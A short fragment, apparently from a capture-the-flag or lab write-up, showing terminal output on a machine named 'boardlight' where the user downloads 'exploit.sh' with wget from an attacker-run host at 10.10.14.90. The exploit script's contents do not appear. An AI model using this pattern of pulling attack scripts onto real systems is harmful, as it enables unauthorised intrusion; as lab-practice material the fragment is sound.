 larissa@boardlight:~/Desktop$ wget http://10.10.14.90/exploit.sh
--2024-06-07 01:42:14--  http://10.10.14.90/exploit.sh
Connecting to 10.10.14.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh          100%[===================>]     709  --.-KB/s    in 0s
2024-06-07 01:42:14 (2.55 MB/s) - ‘exploit.sh’ saved [709/709]
larissa@boardlight:~/Desktop$